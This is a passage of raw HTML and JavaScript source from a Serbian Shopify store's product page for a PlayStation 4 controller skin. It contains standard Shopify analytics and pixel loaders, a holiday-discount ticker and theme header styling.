n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55982555319,storefrontBaseUrl: "https://maskit.rs",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2007466232","configuration":"{\"shopifyDomain\":\"maskit-rs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"190939384","configuration":"{\"pixel_id\":\"320948106042740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MaskIT","paymentSettings":{"currencyCode":"RSD"},"myshopifyDomain":"maskit-rs.myshopify.com","countryCode":"RS","storefrontUrl":"https:\/\/maskit.rs"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2499.0,"currencyCode":"RSD"},"product":{"title":"Swirl Playstation 4","vendor":"Maskit","id":"7483285438712","untranslatedTitle":"Swirl Playstation 4","url":"\/products\/swirl-playstation-4-maskit","type":"PS4"},"id":"47681406009592","image":{"src":"\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?v=1638544656"},"sku":null,"title":"1 Džojstik","untranslatedTitle":"1 Džojstik"},{"price":{"amount":2999.0,"currencyCode":"RSD"},"product":{"title":"Swirl Playstation 4","vendor":"Maskit","id":"7483285438712","untranslatedTitle":"Swirl Playstation 4","url":"\/products\/swirl-playstation-4-maskit","type":"PS4"},"id":"47681406042360","image":{"src":"\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?v=1638544656"},"sku":null,"title":"4 Džojstika (Poklon)","untranslatedTitle":"4 Džojstika (Poklon)"}],"purchasingCompany":null},},"https://maskit.rs/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"55982555319","storefrontBaseUrl":"https:\/\/maskit.rs","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2499.0,\"currencyCode\":\"RSD\"},\"product\":{\"title\":\"Swirl Playstation 4\",\"vendor\":\"Maskit\",\"id\":\"7483285438712\",\"untranslatedTitle\":\"Swirl Playstation 4\",\"url\":\"\/products\/swirl-playstation-4-maskit\",\"type\":\"PS4\"},\"id\":\"47681406009592\",\"image\":{\"src\":\"\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?v=1638544656\"},\"sku\":null,\"title\":\"1 Džojstik\",\"untranslatedTitle\":\"1 Džojstik\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RSD';
  var meta = {"product":{"id":7483285438712,"gid":"gid:\/\/shopify\/Product\/7483285438712","vendor":"Maskit","type":"PS4","handle":"swirl-playstation-4-maskit","variants":[{"id":47681406009592,"price":249900,"name":"Swirl Playstation 4 - 1 Džojstik","public_title":"1 Džojstik","sku":null},{"id":47681406042360,"price":299900,"name":"Swirl Playstation 4 - 4 Džojstika (Poklon)","public_title":"4 Džojstika (Poklon)","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7483285438712,"requestId":"beeae82f-66db-4f57-9083-f54d39d1fcbc-1769637268"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55982555319,
      theme_id: 157410820344,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//maskit.rs/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//maskit.rs/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//maskit.rs/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55982555319,"isMerchantRequest":null,"themeId":157410820344,"themeCityHash":"14853726147942419801","contentLanguage":"en","currency":"RSD","eventMetadataId":"bdec44f8-abf9-4ce9-b1f6-388c9e725185"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7483285438712,"requestId":"beeae82f-66db-4f57-9083-f54d39d1fcbc-1769637268","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"RSD","variantId":47681406009592,"productId":7483285438712,"productGid":"gid:\/\/shopify\/Product\/7483285438712","name":"Swirl Playstation 4 - 1 Džojstik","price":"2499.00","sku":null,"brand":"Maskit","variant":"1 Džojstik","category":"PS4","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"RSD","variantId":47681406009592,"productId":7483285438712,"productGid":"gid:\/\/shopify\/Product\/7483285438712","name":"Swirl Playstation 4 - 1 Džojstik","price":"2499.00","sku":null,"brand":"Maskit","variant":"1 Džojstik","category":"PS4","nonInteraction":true,"remote":false,"referer":"https:\/\/maskit.rs\/products\/swirl-playstation-4-maskit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//maskit.rs/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://maskit.rs/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="55982555319"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="157410820344"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://maskit.rs/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Praznični popusti
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Do 50% popusta na sve!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Pokloni uz svaku pordžbinu!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Plati Pouzećem
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--21194281451768__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 136px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
